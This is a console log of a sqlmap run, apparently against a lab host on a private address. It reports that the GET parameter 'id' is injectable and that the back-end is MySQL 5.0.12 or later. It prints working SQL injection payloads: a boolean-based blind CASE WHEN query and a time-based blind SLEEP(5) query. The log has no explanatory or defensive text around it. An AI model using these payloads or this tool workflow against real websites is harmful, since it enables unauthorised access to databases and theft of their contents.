 C:\WINDOWS\system32\cmd.exe
[14:54:41] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[14:55:03] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[14:55:25] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[14:55:46] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[14:56:08] [INFO] checking if the injection point on GET parameter 'id' is a false positive
[14:56:16] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to r
erun with the '--tamper=between'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 310 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (8838=8838) THEN 111 ELSE (SELECT 3904 UNION SELECT 2542) END))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=111 AND (SELECT 2539 FROM (SELECT(SLEEP(5)))dzIA)
---
[14:56:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[14:56:21] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 300 times
[14:56:21] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\192.168.79.128'
[*] ending @ 14:56:21 /2020-12-20/